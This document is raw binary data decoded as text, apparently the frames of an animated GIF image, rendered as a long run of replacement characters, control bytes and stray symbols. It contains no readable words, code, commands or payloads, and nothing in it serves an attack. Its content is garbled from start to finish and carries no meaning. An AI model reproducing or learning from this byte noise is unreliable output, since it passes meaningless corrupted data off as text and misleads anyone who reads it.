;��4��	[�֌i A0J[ ��/xpx`Og`�ٻ�a��a���;1�A�Wx;���TJ�d�c�ʀn�ebU?�L6�C81���i�	kR�JA�9�[K�d�	:���:�1z���8�!���|O�����A"ۄ=��!h5n@���$�7`�=%F0Ap/��	T�;1;hX��p�d0��|Tx�v��<�8z�V�AC2�=4=s�v��g�5���b�ڄ>8� ���. !� � ,    d d  � �	�oݿXEV��7��@5���g���5xL���? S�P�柞`��	�/K�"H�(1bC�">d�0B ~~��B��~��S:P�ҦP.���O���6L�Q⟌�3������WR���'&O�+z��i)�L6��pA��>Q��� ÿ�!*�ݻxO�E��O �}K�͉�BDװ�����+�:`����ߔ+`���r%0a�H�Q���;1�Ƞ��N R��56`#���M�{�j:#-"�z 1�X��=qbFD!8N8��o$�HW��A�̓���O`0�P{�Bp(�`P�0�u���=S�Ô?�p�/�p�$� �^��U\ ,T��0Cu	F`\�VaT�*�P�?e�ph 
 5�
b��$
|�c�dR�S���@��0�����O	'� �,4��T��SHF��q��PAP~5����5���r5�b�@�15�<��3�<�у�":��ψ25��5}P��z�`�|M ��	��Y�Z)]1E�s���p�z(	.�fS4 
#�P�=�`-��c�S�li�:��θ�$B	*���L�*��P��'��O�y��@$��V\��t* �l6�	 �
:а�^#D�C+�t����S�����
&D�
��S�d�����	�5�o
9���Uxє �D_��f�*PN#@)%
<`�@���T��m���T�O=��Æ�$�P2����7��C,�8+�C!���)ɦ}&�%��p����0���@�
���ō��9�d�i�[�Ï���KD$�P�oj���0g��$��O9��¯]`�?@��`�8É�x�>	��P2��� 9�� �0uj]�֭ӝ�TY��B����U0��"����?���Ja�u��r4�C�I�%%-N ��@(����`�2�� �5L�S���?B����[�N@�$*��?���
Y ��4��A
5� �#�8� ��'�DzHc$s���É��:�a����9$X�o�� 5���)�	p �*�:��x�#,��?`�����@Ma�
W��=l���p��0��?2֔��#�PG,p�6���TXq@��L F�h�	Rx�,A;8AZ� ���%6^D�eW�Qm��?��K   �%�����ؖĥ�ʄI>\��� P�Iz��>P���	�q�vЃ��
^��� ����W�		p��
P�0�8P����1z��@)��mC��:��y��P_L�A��X������&��k����	��O��)�=С]F�FQ�&0���dR$�����"�Ԡyǖ��P��#@��|���o�� 0ώz�	T��rf��%U؁�Є%���+���e�%��Q��NP:�� �@��4Q �Ȗ9�Źq-%�XD�耂�@�.B��9|��a>��Һ���
��Bk�҃&��>'(�	b��ů4� 
��8T`e0CI�$()��d�9Er�a�����
D��mWa9`�� �	>2#�N���U�	��ٯtЃ� ���	< ��E��\�����X@���1qY\��<0��ح	8� L@���x<0F��5PP$�N[�*�fv>���+_٬5��
����ħ( �.`Dq/��^��ԃ�`��[�V�b�<����x�����	-��vU���X��?� (��@C�Tr�,�	M�AR����4@AoWК(�� �3�q	ڋrX0S��Ph�.�8��� �9��g�x��@�K��a�x��(,<��KpAB���,PA���'�A&�ʽ�
�*l��.�"�ƫ��}@z �*d�~h��Z|&ID��b>I�����:U8/�Є�	Rp��F�H!^��r4+94Q@ȵ�<�#Ér�8K� �� �f��kc����BN�	PHb��D%�"!�Ud.YP��Z�j�L��M�B�CYZoV�^ط���!��0�JC"j;��^څ ��^Kh�*>�_M�ͧ��(\1�QxB g��q��(H�-\�ܞ�,�jvO0iQp���� ��?��`��x:T��E(�"DPC��	+tsk�LΨG��c�)`�W�#7�n����X���t7�w
R��1�  ����U1����9���mx#�`�7�7�@:CA��������P4�gcЄ+tQ[���0ə���,a��-����WG�~���f߂&������{�{���5���|��� �����U��P:� 0v,_���
ǐ� ��	M�l�ZR 'P_�amצb_@fU�R:�qe- L�|=W��H�1�p��M����� 8�;`�V@���5a	��	�������	� nz�� 	�����aa`f�;c�nRS+@?�@H�w��o�a}�(�P`V�V܀A � +�;�K`m��r�b	�
�`o�����z���m�m��	����� 	� 	�0_�3N�-p��o =�(9{A!
H���)���؀�p1�AUu�	�����	������(� j��f��kf�	��	�0��0	���14�!�{�` |w(���8lٲ%�0�p���0�2u�Y Y��� 
��
��1�� �w��P���	� 	����@	q
�`
�8zI8�C!�M!LW�|������)���׀G I�Sp���8	8
��
�0��19��	jy
�x
�0�p
�p
A�`���'��4�:P��?�k��}��p����0Y�n zA��+��:���Жmi���p��
6�~��	��p�I�y
����̨+� @H�vD  �X� (|�0X��p�(��2���6j���)�0���������0�~I���Q���ɛ�GG4�p �	hp��$ pS�S)V�ߘ�QG�1q�8���
�)�xz9�Ж���Mq
z������`�v&�k5�>BՔ� `�:�
�P��0����ҩ�� �P�B�A��z�9������p���	08	�@��y�������	�0zn��IGF p�!�(�:�
��� 
���X�[v0�}K � �1�#��� T:�\��0�i�	YR���4`9T� �<��)����� Z�p p��8C�dw����
�*���x��jI������	��j��t�,��A �´I?�r�����jh[��(���c'�Y�	�x������Xڡ����
	�J�����y�c�3TZ:���w���;�$? ���X1t�0t����]�2�w��
����Ȑ��x
�б�
T�g�	��%���9��p		�Z>�?�
+� F���4i��:�8���Q�op�s �Y 
�`�pYʖ���0ΐ��0��x
�0����j�
�'X�U �] )�w �Q�,�Y���X������A���p� qW 
���`�p��Ж[��P/��8	�`�h���.k� 
� <^�T@5��@p�ѓ �ǈRx������
H%C'�v��Z�t���o��ˮ������
̀�
��	�	�����΀�����	s�]�R@�**�Y@  h�� `\-���з��
ԩ����z� �����p�P�PQ���{�0���	�*�ಥ�ǀ��
��Nl�@P]�
�0Ј�{gH`�-0� �A��w��
:p�p ��p%��U{��0�P��7	�@���
�@�����P
�`	��\PE��pϊ�?&`]�]���
��XS9�J[�������
� Rp~M����P�Y
7)	�g�Ũ9�|�0Ů 
��b�? -<ܷ��#9�D\���~�
��Z���0����
��v��p &�	�p�Q�������^:	����;v�_G��8��`Ơ�	g \ :������ =��&� )�a%{\�S��۠�@��K*����P��y�$� �w8��P
zy��
�k	zpE`8�I�:P 	��r,�<5#�Tл��9���ǫ�M�˃��6�{�
k
ݒ���S|�j&z9��`	_����	��]�? F����@p�hPXԸ:`s���ÉE�������0�+ kSR���	��	tݖ�ɮk�	�����Œ`�3�u����	� �a@D�]�}�~�gz�!�E��\ x���������f�H X�?py�	x��l�i��8-��p	���v�h9���͖�VPA<���Êd���cDJ������H��������-�v P *P�`�j8zp	�`���г �������a���	�p	)H@7�I�n,2�ט����4x<��ڇ@޼������(@6�< 8 z�j@"��0	�0	|y
�`��h�hv:.�8	z@�-?�N}w�}��#P� �&�S�T�| �I�XA|���
zZ�����s�F���V c 	hL Z�[�LY`:�����'�%�B�I�?�q��up30 �=5;WWn��{ �)��h��\~�p��{�}` 6`E�����0	[���Z�J 벞:v�v�ׯN��Ƅ�D�Iu`vPf� 0 F���F�� �|����	���0�/ H B�60i��<
�0�.�ZP�Mq���3��q��>q@?��{�<�&V�{�پ�]����q1��$Z��?`0`�7 C��w 
��
�@	f@��@���駲�`	g�jm�+02@l��PA�� ώ>�U \�-b�S]�����Zx�`&60����*H��0���� 	g �6	���i	}�j�v1<P@�0P�0�@Xhb\�]`��É@�;�@Z?������x0�6��`��`�
�@������	��	e`�c���.�� z�=1P#@�D�Y��Յ�x�Ց�g-��p�Z��`��1Maz�xi�k�n��
��/��P��@
ko�3���
ٝ.�ٸok � 4�d\/ƅp���|� ��пh�V;��?H� cC��X��"��4j��{�R)\Ĉ�By�֬R�,UZ��LL��vxQ$�?;���x�p��8`��(�
4����g��?4-��ȍ �	 ��_EoX<b���֬�QL$K�fͪU�T�R�0��d���_hz�bsG�4?.�0��ҘP��e�>U^��m�	�@a�Fŋ��aC�5jްi�ẹG�4}�4
(O��A"	��1��8q�	Hx
�O�Q�5)_�����>���Dt�"�`_���zȐ�G0�Y�&�)Y�Z�䒅<��H�I���i��'[h�j�ÎCqc�([H��`��������8��h�&���I 	b��!���42��7�8Ċ)��� =��<�+9��9ð���˘`@BD9�>� �(�)�
P�a�.���>���PI��^��������2L�5����У@&=%�R�0����ʅ��*�؁A��;Ҡ�2�Z�t�����, ��&$x�#�p#�iR���C�+���HO@���TX�8㌫�L�	c�0#-�ac�R�����V{�.:�$�lϡj �$�x#Gb�(�A�)D.M4Ar�R��kW�%P����#0�R�Ag�^8S���T
��`���[��" ���n���%v5 	�t�daOB�+/[�f)�O��D*�УQ2m��<���6��f�#.� ��$C��1�
΅�p��O"��P�`��P��i��B�GIyŕZl�Ŗp���>a���G��9�+�h�{�$&��a� �h �1��c�;�@�"�
+"���8b*��bEi� C��\q��l1�r�r%�T��@I��	��K�b��N�O,�`\`ZXht8��C ���U�$rC�b�b��#� �4��Q�<H�{�;�ӎ�d��XH^bR�P��#�?�V��|����B,��# �@
B+tA1������e��;^M>B��Mc_�D�^�2q������h��$&��K ��.���7���31� p 
b���	x_�Qj�7�� D R,@�fh��F6��N����2��0�������X�����f5�dr!�@OٓF�hfn^@ �/�n����AMy��?��P����E2��
��� f!	�����3��	Iȡ&?:�d��H@�k��T���,<�CqB�x��%�p0lh���-~y�c���;J��D[<n��P�?�I V(i�h(���F 	3�Wp#�Hn���B����5��`D 0:�AČ�І6���MT���'3�9PF*R{�D&M*)�.�`ER3Y�/��	��&p�i�����˒:���Rw�Cb���BX�ħ�c!� ��i���u!�(1(Y�IW$�H�+����c!e�F5�Q��`�@�h8�C ҨM։���;4�uS ���?\E�&��HFl'(̻Z��(�-`ѽQ�v!��Rc�����\� �͔4s�?6�i�u��Y�Q:,�`��5��<����+3�����<�{i׻J���+F�J����C���.]ƒ��@� >\� �A�����g6³�hĩ���Þy �Ac�����)3�����$��}E%_����Dm�4����#�_V�����e�C T� P�w(�?
�]:��Ȃ@��r�=H���`3���[4c�O\�1�a����9��+l�烲bs�f����ojMk4�nX�]�2E�:ٰ��%Ąq ���o�U��;�f����B"x̚P2&<�G�E�=QlBu�gb`�����0	��G`��Kb,��!� R�hM��O�.��Q�-l�\�c�Z��l���<k�����4�$�/>��?��d?P��l������� "�`~�ip��{`�����(�ƴ�`$r�bXp�ճ.&�j��5�{h8Rx����)h��ܠ�;��n�� ��0e���� tB\%��,~��d4c��t-�n��yf�n��bT2�m�Q7!�{#&e��?ڴ��.`?pv�Bb�� ��v�\.$�І>@�
}���X31�
�a�ʨ���:yX���z���cQ��%��"��q�A��Uzbn(jj��7���q���7�a���ƾ�6�BL�[�����@q�n]�"�	p;�/��T( Q|�P�}��T�8�!��:׈�n4���<�bm^o3��x��ԟ�v�1=~L�n���]��H�@*��	���>����;��X���� �B�b��\����	��o�E�=(r:�k�FR5c"b� r+��ɩ��0	��-�:���o@�����p��!���9��"A��4 Ò����+��lȇi�P ����[Q�����+��;&b9f҅��8�{�Xs���� ���h�6��Vʹ��Eq�bч\3Ĳ�%@�|0�<���'x>v87c:2����A`ºHʱZ�<9���������	j�?�Z��$�����*0KC�=pȆ�:t(�Mh�o[���#Á�D)�$N�eī�ÿ���<k(�jX��!�� H��,D06��+��m(2D`�P`�x�"g���F��$��5<{ X�X�bX�e�)&B>5�3�b�\��(�@!���"H�H㹅X�1�V�=�x�G$�bxp��D�K����[��_�	Y���ٱ%
9
��fX�g0Hc�F��Am#o ��8E��H���Y���:�kp�=�2d`�R�G�J����

�[�̧=[��<�8Ɓ,�b��_б���#k�� �pr$�2�@P�4�%C<>A`���D�+�f�G���H��W��bH�v�ą��ep:cҺS�? tA���0�N8�$�C �f�#�Xâ��"�6��%�JŌ��t���:[@�;kV�� 2��fh��R�VC&�T��B�����K�I�9 !� � ,    d d  � �	�.�4R��p��6��g�ǿ:��q��"T�H�L�X���&�3�!�"6`� pĿQ`@�BB5Pty/�������Go�����R�
h̨�B�?�j��qc쿱7��)�ʿ&W������0y�d��C	�2`���#EB�� Gt���t��T�f}�o�. 4V�6f��Ag�(qv�2r����*S��3	f���-�49�o��(P�0����S���;2F��@�gjg�S���7O�����X�DL�>��Al�8�0�	�5�S7Fqy��`S�pM9�GA�=�Oe ���?סP�	���3�UVU5Z?Y�s�8��}3�0]R(�0O� �	*l�%�P�Ta+M�-e1%��P~q�� |��O��h�P�a�C/+��?�̓�:��5��4�s���c�h_	E6уW:��CHO�G�$�K'���	�a�!X ~��
��)�!�?���T-�W�?w�@�
͕0�@T��"D�����C=�`BE&XE-�!��F���8���a�Z�܍�
�����Ӕ�T�i�p�cN��p^ �th}����C!8z�)�U䕇$M@X`W��
p�Z~�����	u�
5` �O���0�H�@�D%?���,���	��P�$�i�^�0� CR q0�01)�4��`W��1k��7B�hmW�� �B%F957%�z����]�S2�	
d� �B!���M���YK��X\�``g�K��a���l0P���
*P����~�9��T�\Տ��A$��	���O�������B8,A�:�@#R���^H
�Y4����t�ɮ��]��	���:V�*����X��F�> K&P	�ap��)�`�=-h�G�Z���O8X��p�0��AR�Y��>ԣ�)ahI|";d@ ��>P�,�f��p�UX�+$�	\	L����p�&E� hZ;p��� 8W���#��D�=��lFpp*w��WH��0������w�(���?�X�`�Hd�
���U����PP�� r�����4!)��0%��!M���H ��hU#p#�~���@  @`2p����<`��ȃrP>��,��z�?��C
��O��	vP�&m2@&�B�ᅼ�Qc8�$$e<�%Pn��(":�і8��`.
Pa����)����'��r�T��-�	�A{��*��b���I�R K-A��<�1���x$  �ԧc*��W�VC�<b�c8AV�0��G����>[4�0Z�%X�-�H�����a�y�Cټ���������
FP���h(  � H�ӡ�
hy	T*�PD�� �@u)A�*� (^�&p��H��� �]h4z��y)+KN+��E<�1�Y�3�/�Ǯ&� �@ (``���]��*�ر��T�T��x���N�h�j*�ͭVSP��$�jU�	��h���+�q�՗D�N��D���0��������*xR)(Ɂ
|��
��8?M@�faN��i5AQ9HA*�14
y��v�Qz������˧C�Cy�3v��(��  � և�sV�@/�0��Hk ��G2 @څ'p00!p�S���|�_a8`������%|=��J@g��ClSoL`��%���Bp �q A���F%���=�!�� �X	&`�+Sq�� �@��_KP��E0�	a>o�8w�e�[���WKf9��;݉��$����3��SYE� 8a��\Zr�#@�\�iw
���&H�OX3�f�5{4�c��*�a',!;���V��� ��A
p0�',�
86�� �	V��?�-�o�az�@���L��Z�)g���2��	���&Y,�0��J%�@\~��e8M��*g8�@�S$�| �(\��2�Da�ؐ66�1����P��9`�-���-x�r�U�Q��xу@\]ҙkK m�R�&���[m�8x<|'(�N�� (��:��ӟ~��cox�c�o{��Ax� (��	���$Q/�D�x�JƠ38H0�	L(��'`a�N���L#� P��p�$<�&C�2����x����!��X�� �A�Ђ&�X8U��0�z!z�(V�	�[B��ضŭ�	�j��W���@�	>�;�8v^P� 	�� .�x�
��p��x��/`�K��-�8n�K���7F�~� 
���P	��Nc#��0@5�A_�b��X�z�udW 	� �� �� #"
�+�p�V�� 7�m&\rw9�o�< �~��7��
��
��	����-�2|D!5aR�-�nf{��S�5�8�o�  �@ � � L�����Q3V����<��r
�U.�-�'�� �� �S�_@� 
��
��
� 
���@axD��W2��3S\�Y ���� ���� � P.@���|��|� �h��`<!_��U���@� �qp�8Fc 	� �p�
��	t��FW`50P!�-96иJ�C�À	P ��?@`O��`�0�@�VxH�8_� ��'�8`�:p�L;@9`0��	�p�p��
��	g�>� 	H�%�r� ��~�`3�A#@ �Ȉ@ K�e�a~�~�x!i�8&�� 6P.� 9�>~�f�9��m�� 	������0�0by�zR�-����� 	Hɗ�r{@@#0 �E ` � ��R@ 
�	ci��p��p jG���ypf�FJO�-f�z��	�P���p��
�0���z� :f���0	� 	��	��	�� �7W�E 8� Lh?�x0�)��� pp���t�71���':'D����	�p��p���p�x�H9	H9��Y��y
� ��	� 	,q{i�a` ���	Е��PF�
��e��l�p@��)�@tp
��QS�Q�-��问�	��
�`� �p���y
�i
J	�
z�@��
�	�`` ^�50��Ʉ��*�a�����R(°�4����9
k p� �M�rQ�f 	�p���	�P�� �p����ș��p�کJ�z� ��`��p(yQř�Sp�K���P�|�x�� ���	mI5@ ���m�J	�p
�p��y�@�0	J���
�p
��	�٩��_
�������0	c���,���oʙ�:����~��`ѫp0�
�`n �� 9�C��˚��)�	ZMJ���P���	��	�0 K��*�:��P���cp{^��*� ���ÈK�l��߸���#��4
�op�  ^���K�*��:�k��Ш�ʥ��$K��z
���.q]@�* ` ����	C�r �����&�0��ѫ���n0P�Q�m�	���:�#;��`ʀ��p�P���O��$��'ˡg��#[�:�x���_��*�1N��p��
���௤���@�o��8�f`����O;�0�p����
��-�:����� ����
��0�_p|��V����9e?����<k����{$Y�6�p�paa��� ��P��{������R�	�0	��	�`�O����Ѫ��G%~@��� �	� ƀ������к��$9���I½�1PY ky�	��+��k�{��pIʱ�0	�������΀'K
��^�y�=@�� P ���(\���
���
�@�'L�$ٚ#�G e 9y���z���
�@��@�� �kC�������A���Ȁ�P��c�b�\�� i��q?��T��;��к��������|���j eS����ۤ������O�M���p���ȃ<ąL��
�k	a ~�:0"<PYP n�_�*2d�G���;�lɖ$��@� j�GIK�����0��0���ʠ�z��@��p	��ȅ\��pȶ�
��	�`x@4`��U�i�K�` c0>�~���غ�о�������l�pa'���Z��Y�����ɫ��`	�`����0�}�@ϡ�	zPb]P#�?� �< �ɀy�_p������0�%��f��@�n� UM�	���@ô,��͠�;l8}	� 	��
q�ƀMZ�P
p�b���M� @&�D�*\(�:���Y��*�&�$}�`��(papyФk���������	
� �g 	��	ċ��`�,���a@T��r�}`و���?�D0�>�0N]��;��Kµ��%m�C�+�5���M
���j�,�U�f�g���	u\�]��
�:�� f?�F�uj� ����� h2) �d��ч `�?,� ��q� Mz�+��9
ʱ�haЛ�y	��
 �
�P�*�3�8�{�
�=`Ŏ\QI>����Oa�&̧�pn� `SwaT�
�+�A�ނ]ǟ 
�yF�Ǘ�	��	�P
��	��
�`���	�Y�����x�@��X 怕A\P�}��`LҲ+�5
1Е�  Y>�y�	.(�K:�� ؇�����z�����`���	�P�`	m`< <@��}�P���C7e�\�LN`����m��;p��K 84 PA<Д��霰	�P�P�P����	�Ш������>���S :p?P�J`��p?�� N����䫰�#�ӎC � p0W�]�����N�ǰ��}���	�@�������	��ꍪT�D DPrP{P��� Aϙ����!�
��M��@΄@��,��CO��7�3p������	�\����`
����=	gp�����	+�	c�D��D`E��vps ?���QYҁRK�X��O_���i U_��$ %PD`5p%@r�+��f 	h��hp
��[��ϙa0ro	x]	c��$H�D�V��}I@��\�$P �$����ձ�OAp�U�8$0 6�<@,"V�� 	-Z������Y`po	g��x���"05��� �FH�8I�l0�`��(8�G�_?�p��O>~y�%M�4�A��-m��7C�?+{6yuJ�-=����̙3��]�W��/P�-���L6u����$`Ha����Z�x���C�(M�3I@�0��r��#��(*T�N���|�E��I�,]:c��?/U�<�����$q��YI���Jp��)0r�\��H�E�W��
	��j��C�_�Y�&�A3yh�˙�\�,���P|���7���c�B��u� C�s���o#Ey��` /�^x�����#Ԁ�6���[n���Y&yHи�KN�D�2����ȁ�H��:�!�4�`����̒-��H�;��In� .A��`�a�"��!� �F�'����QgI%RJ�<K�!�j�`z��B���8��C$��A���  ɒH?P0⟵l�k�@	/�`�r|i�#�@���xci��"�6q�c�A�bp�%T>�$E������ �	| a.��7^�@H& j�@ BR�Ę��FܸKJ!x����!�u�5lX��C�"
I$фWf��Y�+�W_�Z*Έ��	'�ra�"��,c�q�i("j�� ���&�i�$ H��;!���v�;"5��G��XÎ@��aD�*"�ד>)%�RJ	N���`Ca�� �<(��a6����g�0h [mӲ�.� ��j�  Mu#��� ��vՀ	��P�]@Te�
�<���p�$�8S�'�̒CX�� va.��a�C�-LG�a�&����.`�@8t�β1��$F͙B8~D�!��G�i
��L�CaZ��℉E�Ψ�0��/��/����:��C��G %X�Z�`?#^_+�>$��N ���r����;@pӨ����0P,��@�
_Q�r,
C����!7���ЈjP��Y}$���,@[��T&���l�le[�0�"$����~��4���Ȇ���4�0uB�	L�E,���$-R�`�����;T��@L^���H�	~0����.�#�l��$�KgB� �3mX�Y�(��(�����+
�8y�2zx�5���AaW���aFp�!0@]���sL¤ T��mL�
B�r����w�����oXCd�G(f10\����.��R<���&��GHB7`��`t|��pWV��i�}�#��6p�� y�� ��#�g��� � h\��h�:�����x�-`�����pEb8��k���Ѝ� 0H����7��� ���'��&���tϲM�ъ�l68B�p�F6���+x��8T���c�ȀfkA�����)�f����?��&���=�Q�#���X XY�WR�
�����O<��F����6�NE�0��|B޴E2n��TժS=�-l�P��B7�H�&6�kZB�)ڀ��tp܀��Qk���.��3 ����9�6U�\QBN�4D41�"�W��Uq1�;E���?4!ZM�w���G��|�C�(""�����!:ȭ<12}`���nj�C����a�B���HkzA1�fT��حn�6��:t:���?��	Nl�ěP����#�p8�r���`�:�T?� <��?HB�|� �0�F4Kl�C�n��q�,cV�	V�
�cò��,+���&&1�m�7��^n�p@�Xic�®��g�6"�dt}Hʦ�#���Fb��}XC����u+,�)#���n1�a���`�G$�3����ҡ���p�(0���[@��U�%�����5�m55�P�=�6L�0q��#}]�cV�=lX��0��(��mP��
�p�?ڌ�h�p�Kq�
��kz����� �;��{`�#��i�ǎ�Q�yCH��p<*���_��ɠ��9�e�V̰��ǍQp�:u�I>��vs�k�P�!	bp�rxKԠq8D#q��[�� �ph�im�$��V��Vme+���n����+�]�W|��x+D�8&���!qn��Џ�X1�A8��tF�St(�#бk��?�F���o�&�h;$M�O�VW���gUY҃��ۺ9C�Q��"�І>\�p�A�h� ��vȡb6�F4��?�������f.����S����I3�m�dH�Ҡ�z�9]UϮ�0��f_q~1&�����-Կ��?��� e$d�D��5�F��K�b[4e�}0�<��ɪ�f��dpͻ�C�d�:Z�2�x��]@=nC;1ۄ6p��B#3�"p��� �9�;�3$��F��j(<yB0�F`��I2e�th81c�[���c`˪.K��@�G"�-�	X@�bX��s�W8�>���h(n(�GA��Կ9؋ ��8k�CX�a"�@ A@@�W��m�C��[�B
̾
s��ʼ�8캪c8���_д�"�b��"�n��o�6us�3,�؆�8���!��f�k���:�p��
�7�@H��ӇFhV��f`DΛ��@J���Z/�4l;P�t(XH?�k�M�o��t��F@�8xX�8h	��	a+<:���p88���|�`8or�Llx��isD�.i��e(�l�4l��F0�B�K�>؃r���[�h���9ؿ(��\d�B@#}�p��4�%h�=t(�c�g;��4
T�
�D몲L\L��NC���4b��b�0�`(P؃D@s�=o��>P���)��$8�D@'n��:8�i��3�o��hx1b��6P�������,���:�P��4�����0� ��:���9@�{�u�kH����#� XA(<ۓC82lx�o�p0M�Â�iP�F0VJ
��|BI�:���eH+����6M��c�Fb�cpJ�\��d;GH)�k��8�����G��op�м�d�0�'�50�`�<�����Dg��������2��D���H���NӍ�҅nS=<p��DC;�C-���;@'k�4$!H���;Mm�i Oi�m�I�)��'dg`O(�@�<��;e���|�b�B.�4N{�W EoK;IA'|���9��N%�"`PK�Qhh6 �Ӥ<���k�(�=P�K�ς�IͳMJ��c��l���|�QE2��+{ȧ�?P7p0���8�l8�{a�j�E#�k8M�4�o�S�4�?��fg�v0�&lB��>��T1=�W��G�6X��MLe�O�s��c(V�F������~	7��F�k0�	Y�|�	C�	6�k0���8(�����U֬�,v��c�L$�Z`S��60�ͪ�u�M9W`�>(�ȼ�4�u��8X�4�S$7�����Ԇl B���{6����ٌ6��.g�O��0�Z8�����ԍ+�8�BNocVP�=h�o�o�+@W~�#�:e�C�58�!���r�k���V�<��<ΫM�k«J����z$�CU��(P-�+k�*#Z��n�rs�kH)o��X傀  !�	 � ,    d d  � �	��Oݢ"4V�!��@2d��W�Ł):�a���)M�����_=y����F���oM#2�"�5����w��KJo������ׇG$j��QQ5lh�!P�zh��_)^��ɃE`I�4H| !s`3|��A M��d�	��g�w��%�y?z����:g��0��� �ه�T�81��ƭ���r%��RƄQ	&K1I��w��~OM�I��;i<�O-����ܕ-���[Q���3 !P�4��CJ�)���W
f�?)8�5Br�=G����O
�e:9����TS���v��cD� W0\��@%���*��|h�C�	-5A����_)�'_�dp�8�D$�}�P(!aQ��:�P�?��C�>�г�#?�L��@\M�p�K�GB|K�0@\qEv�5�H��މ� �Ԝ����q95���,�!w���O#?���$�p��P@{#����GC�4�Ж��4���@y\!Pa�F"���	��P�K��$�����s� A��(��CO�J��"+���ц� {%GL*�@gZ+�_T�7I��!P��5?(
��P��
H\��T�啚�3�-VS��0:`r�} �	&��D+���	<L��Hah��%5�O�0e@LJF�A���`���w��c��`	O�P�?��O�� ���@0�C�]!��I�OY䑅l���#�-N���`��`����QE�s�dr��5�Т���+j	"�q��I�}@�xB�y��?`�I�JR��P�(p�$�(� ;`��(�>���׭s�@�d��	-�p�K�*��8B	'��CW����Ma����7�����B� �8xr�����0�?<�Yc5����M�T!���L������� y�z;���\�Ȧ.�jY��2ٰ�, 	~����;$P�p��gg�8�@*�!ulC
�JW��e ej��Ղة(oVT�Zz���x�u!�UB+) �K�	
؃��(�9)P��Hp��NT@���Q!�D{�AM����`��.�T���pz �.LA9��V�.d���$IF��Ȇ+��\��R���`��q�;��'�Ѫ��#W�P@����x$��q���`M%�@K����,��^$� f
D?z�����n1�9�N��tKn�� �	0��y��1�X��pDD�� ��:��G�
d�r���H����V;�G*�+x�
b�¼v�9 f���N�e}���g �B��?�@��s /)���L �
< ! �	 C�	<�~P^͇���?w��*��P�G$�ȫ+� >#AM����,5"��T 0�<  ��MjЋ�@���L��v1�~�T�Y�j�`	��@B�P�]Sx�D�p��ԉd?���l�3#A�,� qPЋwD*)�"�Ю�T@�H��^l��	P Pp@4E�&�`	R8,SO��щ�
M�H� �Y�����g��ս�@@>$�%$줢�(�aZ�-��H�0��.>@)��I% �~Z����	Z�<�lG���Y�%��;�p0��k@u��`,��J�,x�\pR|��E��; ���8�3���gm)`�<@A3J���'$�A�`�ㄯIG
�AT��0yU>O��խ�@O��@��Jπ��4h �������N	d����@�H����{<v�
�*�|O�2�ڄ�;(h�(��� �f�B�0�'�������.�ô���?�a�X 7	� �v�c�z��@f`�O�I:�`�V#	6�+���	>�>�����U8�B���L��X�za���� �?�!� l`5>	&���"�f&��	N��?wrK�w@͵ea$+�@Ɛ��8u	Y���� +�OB��  ��1��2p����5�� �s	($��qR�� =hB��'$X�x��'�l��C��U��9�-SX�"�'��;�AΣ�$� ����x�8��4�@�s�P����n]�*�.Ux���#�HTA��C$*A��AY��`';�I�O���/��C���Ar��|��e� � �]p��ш6�h���Ҫ@*�+GP�Y�� �蚐�&6��J�^z :��0�� &�y��|,@�	O����`���^�A���t�~P�[�4��/� ���#�	^>���G�� (6a	���eķ�."<�'@aM��g{̷`��h   � 	� n�}~�mE^��Рp�2W�`�`qy�+p=��`	����
� 
��w{3 "`@l�3�aQ�����p�BR�7	 Z����2d6B� 4Q(�6.��.H5` $ :���
�`��
��	g-�;`R@�m�DX�&�`��X�'R�8 ,050 U����g�����%�� v"8t� D� *��' =�  
� �_�+�����`���6&!tY	m�]pdFpmx*�/@�_`t��p�!N���fW�
|�	��0� J�`��Z� R�K���V��Aiv2c ���ɀ��
�tc	I�y 	z'f���i��j� @ � �c 	p��|P��#8�ppk� ��R� M�	X�~_�o/����	� ���ܡ� 3��u�6N9U� 	�p	��L7	� ������ ��q��mu���� ���Pj`R� ;@2/�	�$����Ћ��0��	� ��6�@�f��N9	�i
���0	����5@(�N��` @ jF(\�
�@����8�i���kp��� +Pqd*xS%�Q
�p���0�)	Q�Q)	�ɜ�y��0��
�p	��6���=8�Z���	�`R3������y����pkٖ�A 
"1Yp��)	����0�
�`�0����y�� 	z
����j�l�\F&� Sxu��]#���!���� 멖�0�ٍ'"m|ɜ�`���
��P� �p��8�z
� �G�p��yP@Wu;p�UHJh ϲ3x����(
��%���9��@@0+�����������Ȁ���*�)��0	zIU�`�,�P ^	�ڍ��x���� �):��@� n`��L��0���vH��8��� �Ћ�٧���
� |^pwT@�� �
	` ��7 c(��0�e�8��@��*mI�2!�XR5	yj�������У9���ً��}�J���@��wz�o)� P �ɍ�-Ǻ
� � �)ʅ�:р��ة���!�ȭ����x���1�A���m���9
�p:�� �X �������0�#�2)ࡓ�
�Љ^ʅ�p#��>v0� K0QP�pL�9z�u:Q+�p	�`��!�� +�
�9W�|������ 9��J⡪ �׉�z��pp�p��G�^
U	�)�Q��z;�DY��	�éۭZk��`	�	~�>�: � 	� ,$��TN�3b0��y�J�J��� j � +U��u��@����QۣQ
�`	�0	��
7�Π�@��	�P]�P\�:@?�  ����`F]�up%��p��Ʌ<��k ��@�Z��;�+�����0���`����� ������	��e�\��r���:ݘ0�Z��*���:�>;����l�� �'�0���+�0�����{�y
,�j[
��b�x +@x P �{u�7�a>\�᧳p��ОK�� o ��S9�v��d��Ч���;�
@���ڿ<�¼�¥
��+b�?�x��`?	�Ĥ8�J�D�q��賐|�!,�n�C�D�!��0�����@��
��+����SI��`�����³�ÒW V�F�s�`yK�]j�*�}��ɪ���YL�nP Pci!	9*�� �|Z���� ΐ�
�	����{ʠ�f쟥Ѓ#��<0~0 � �+��y&��M@`�R,���^
�<kv0M� �tp !	K���������t��@���g 	� ��ǐ�Ͷ Ϡ�	v�L~�x �J��#n� e�E D#� �����
�n`��# 0`�� K0�q*��Z��i�Ҷ 
����@��	�P
�y�t8�w�	y|�=@}Љ~�� �J��m��-@\�x0�ѳ���x� 0N�
�b��@�g���ܠ���\��a@�� 	��	�J֮0��pǔ	WPc3�~}��c �M?�7 � \�Y�dj��p�	IMR#�/�@_7&��
��ܣ�
�[����׋I�o���
�0֥@
��	i< E�����@@N	����m�H���\G�*�Ň�0N�$ `��(*&@y�=��M��\�		�ٖ0	��	���
�	n	� �6@\����\@��� @����s��~���-�Լ �Py����	���f, ��>���UK�� ڞ�	�а<�lp��DS`y�Gۢ� �"���n��i ��ANfT0V�c�	�`	��W
�p�x֮�	S���G���p	�c�o� D q�w0t�V�`R�3 �\�rq�B=�@>p�  �(@?���y�)U��
V=��@
�jΗ�	b=	gpw��	��;P�[VpV�l0s��zy#�BT�$�|��
